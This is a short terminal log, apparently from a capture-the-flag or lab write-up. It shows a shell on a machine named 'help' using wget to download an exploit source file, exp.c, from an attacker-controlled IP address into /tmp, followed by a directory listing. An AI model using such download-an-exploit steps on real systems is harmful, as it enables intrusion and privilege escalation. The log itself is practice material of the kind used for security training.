 help@help:/tmp$ wget http://10.10.14.9:8888/exp.c
--2023-03-07 01:22:55--  http://10.10.14.9:8888/exp.c
Connecting to 10.10.14.9:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5773 (5.6K) [text/x-csrc]
Saving to: ‘exp.c’
exp.c 100%[===================================================>] 5.64K --.-KB/s in 0s
2023-03-07 01:22:55 (248 MB/s) - ‘exp.c’ saved [5773/5773]
help@help:/tmp$ ls -al
total 48
drwxrwxrwt 10 root root 4096 Mar  7 01:22 .
drwxr-xr-x 22 root root 4096 May  4  2022 ..
-rw-rw-r--  1 help help 5773 Mar  7 01:21 exp.c
prw-r--r--  1 help help    0 Mar  6 03:58 f
drwxrwxrwt  2 root root 4096 Mar  6 03:24 .font-unix
drwxrwxrwt  2 root root 4096 Mar  6 03:24 .ICE-unix
drwx------  3 root root 4096 Mar  6 03:24 systemd-private-862b96a1054f4a8f95879627aceb11b0-systemd-timesyncd.service-WhF9ly
drwxrwxrwt  2 root root 4096 Mar  6 03:24 .Test-unix
drwxrwxrwt  2 root root 4096 Mar  6 03:24 VMwareDnD
drwx------  2 root root 4096 Mar  6 03:24 vmware-root
drwxrwxrwt  2 root root 4096 Mar  6 03:24 .X11-unix
drwxrwxrwt  2 root root 4096 Mar  6 03:24 .XIM-unix